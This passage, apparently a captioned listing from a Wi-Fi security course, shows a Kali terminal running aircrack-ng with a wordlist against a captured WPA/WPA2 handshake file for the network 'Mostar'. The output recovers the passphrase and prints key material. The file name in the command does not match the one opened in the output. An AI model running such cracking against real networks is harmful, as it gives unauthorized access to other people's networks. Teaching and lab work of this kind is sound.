 kali@kali:~$ aircrack-ng mostar.hccapx -e Mostar -w
/usr/share/john/password.lst
Reading packets, please wait...
Opening mostar123.hccapx
Read 4 packets.
Reading packets, please wait...
Opening mostar123.hccapx
Read 4 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 3371/3559 keys tested (2896.90 k/s)
Time left: 0 seconds 94.72%
KEY FOUND! [ teddybear ]
Master Key : 38 F7 5F 1A 46 C6 03 68 D0 99 78 4B F2 72 60 9C
6E 07 3E 08 85 44 4A 6A 84 CF 01 C7 DB CA 4D A4
Transient Key : B9 FF D5 7A 0E 2E 0C 97 34 46 9A AF 19 C3 30 91
81 C1 86 E4 75 00 E8 DB 10 E7 B4 A4 6B A7 E9 CC
CC 3E 54 B4 0A 42 A0 93 78 2D 11 91 93 73 08 E7
2F 1F 58 15 9E 92 88 2A 30 B7 13 BA AC 22 17 53
EAPOL HMAC : 52 C7 4B 5D A5 E4 4B C2 D8 87 08 7A 5E E7 57 49
Listing 10 - Cracking the WPA/2 Hash